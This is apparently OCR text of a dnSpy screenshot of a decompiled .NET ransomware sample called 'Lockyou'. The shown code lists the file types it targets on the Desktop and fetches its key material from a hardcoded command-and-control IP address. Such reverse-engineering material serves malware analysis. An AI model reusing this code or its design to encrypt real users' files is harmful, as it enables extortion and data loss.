 dnSpy v6.1.8 (64-bit, .NET)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
System.Web.ApplicationServices (4.0.0.0)
System.Xml (4.0.0.0)
System.DirectoryServices.AccountManagement (4.0.0.0)
Lockyou (1.0.0.0)
Lockyou.exe
PE
类型引用
引用
资源
{ } -
{ } Lockyou
Program @02000002
{ } Lockyou.LockyCore
AESCrypto @02000004
基类和接口
派生类型
AESCrypto() : void @0600000C
DecryptRSA(string, string) : byte[] @0600000E
EncryptFile(string, string) : void @06000010
EncryptFileStart(string) : int @0600000F
GetHttpContent(string) : string @0600000D
AES_KEY : byte[] @0400000A
AES_KEY_ENC : string @04000009
BACKEND_URL : string @04000007
DESKTOP_PATH : string @0400000B
FILE_TYPES : string[] @0400000C
PRIVATE_KEY : string @04000008
AliveScan @02000005
Wallpaper @02000006
{ } Lockyou.Properties
Resources @02000003
System.Transactions (4.0.0.0)
System.Data.DataSetExtensions (4.0.0.0)
Microsoft.Build.Tasks.v4.0 (4.0.0.0)
System.Security (4.0.0.0)
Microsoft.Build.Framework (4.0.0.0)
Microsoft.Build.Utilities.v4.0 (4.0.0.0)
System.Runtime.Caching (4.0.0.0)
System.Web.Services (4.0.0.0)
System.DirectoryServices (4.0.0.0)
System.Design (4.0.0.0)
System.Runtime.Serialization.Formatters.Soap (4.0.0.0)
System.Web.RegularExpressions (4.0.0.0)
AESCrypto() : void
1 // Lockyou.LockyCore.AESCrypto
2 // Token: 0x0400000B RID: 11
3 private string DESKTOP_PATH = Environment.GetFolderPath(Environment.SpecialFolder.DesktopDirectory);
4 // Token: 0x0400000C RID: 12
5 private string[] FILE_TYPES = new string[]
6 {
7 "*.txt",
8 "*.xlsx",
9 "*.jpg",
10 "*.png",
11 "*.gif",
12 "*.pdf",
13 "*.mp4",
14 "*.wav",
15 "*.mp3",
16 "*.bak",
17 "*.docx",
18 "*.pptx",
19 "*.gif",
20 "*.zip",
21 "*.csv",
22 "*.sql",
23 "*.ini",
24 "*.html",
25 "*.php",
26 "*.js",
27 "*.css",
28 "*.py",
29 "*.cs",
30 "*.cpp",
31 "*.c"
32 };
33 // Token: 0x0600000C RID: 12 RVA: 0x00002280 File Offset: 0x00000480
34 public AESCrypto()
35 {
36 this.BACKEND_URL = "http://39.101.170.47/";
37 this.PRIVATE_KEY = this.GetHttpContent(this.BACKEND_URL + "privateKey");
38 this.AES_KEY_ENC = this.GetHttpContent(this.BACKEND_URL + "encryptedAesKey");
39 this.AES_KEY = this.DecryptRSA(this.AES_KEY_ENC, this.PRIVATE_KEY);
40 }
41
100 %